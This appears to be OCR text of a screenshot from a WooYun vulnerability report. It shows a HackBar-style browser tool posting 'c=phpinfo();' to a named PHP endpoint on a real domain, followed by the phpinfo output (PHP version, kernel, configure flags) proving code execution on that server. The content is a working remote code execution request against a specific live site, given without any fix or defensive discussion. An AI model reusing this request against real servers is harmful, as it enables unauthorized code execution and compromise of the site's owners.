 Load URL
http://im.zejing.com/OpenPlatform/config/kdBind.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
c=phpinfo();
PHP Version 5.3.10
php
System
Linux localhost.localdomain 2.6.18-164.el5 #1 SMP Thu Sep 3 03:28:30 EDT 2009
x86_64
Build Date
Oct 10 2014 14:53:27
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc'
'--with-iconv-dir=/usr/local' '--with-zlib' '--enable-mbstring' '--enable-xml'
'--with-gd' '--with-jpeg-dir=/usr/local/jpeg' '--with-png-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-curl' '--enable-mbstring' '--with-mcrypt'
'--enable-soap' '--enable-sockets' '--enable-fpm' '--enable-sysvsem' '--enable-
sysvmsg' '--enable-pdo' '--with-pdo-mysql=mysqlnd' '--with-mysql=mysqlnd'
'--with-mysqli=mysqlnd' '--with-openssl' '--enable-pcntl' '--enable-sysvshm'
'--with-ldap'
www.wooyun.org
Server API
FPM/FastCGI